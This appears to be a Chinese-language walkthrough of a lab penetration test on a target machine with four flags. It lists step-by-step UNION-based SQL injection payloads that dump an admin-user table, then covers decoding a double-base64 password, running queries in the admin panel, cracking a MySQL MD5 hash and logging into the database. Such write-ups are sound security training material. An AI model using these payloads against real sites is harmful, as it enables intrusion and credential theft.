Co.MZ的一次主机渗透

前言

今天拿到一个比较简单的靶机进行渗透实验,一共放置了4个flag,通过尝试,可算是搞出来了,哈哈~



目标发现

-

通过nmap进行扫描,发现目标主机

-

尝试访问

信息收集

端口开放情况



后台发现

http://192.168.188.150/admin.php?s=/login/index

web渗透



SQL注入



查找注入点

-

发现新闻界面存在传参,可能存在注入,尝试单引号报错

-

发现

'' )',判断查询语句可能是:select * from table_name where id=($id),继续尝试payload:?s=/news/6)--

-

发现页面正常显示,进行and判断注入点,payload:

?s=/news/6) and 1=1--和?s=/news/6) and 1=2--

-

发现当

1=2的时候返回首页,确定注入点的存在.



爆字段数,回显位

- payload:

?s=/news/6) order by 7--

- payload:

?s=/news/6) order by 8--

- 字段数为7,尝试union联合查询:payload:

?s=/news/-6) union select 1,2,3,4,5,6,7--

- 回显位为2和7

爆库名

- payload:

?s=/news/-6) union select 1,database(),3,4,5,6,7--



爆表名

-

payload:

?s=/news/-6) union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=database()--

-

发现有

tpx_admin_user



爆列名

- payload:

?s=/news/-6) union select 1,2,3,4,5,6,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='tpx_admin_user'--





爆数据

- payload:

?s=/news/-6) union select 1,2,3,4,5,6,group_concat(username,0x3d,password) from tpx_admin_user--

flag1->get

进入后台

密码破解

WW14MVpXUnZiakV5TXc9PQ==很明显的base64,问题就是,竟然两次base64加密...



后台登陆

-

使用admin/bluedon123,进行登陆

-

通过浏览,发现一个数据库操作框和文件上传,先尝试一下数据库操作.



数据库操作

- payload:

select * from mysql.user



数据库密码解密

- 因为数据库是md5加密,所以尝试md5解密,得到数据库密码:

123456

尝试连接数据库

-

因为nmap得到开放端口存在3306,尝试使用连接工具进行连接

-

发现bd数据库,查看后,拿到第二个flag

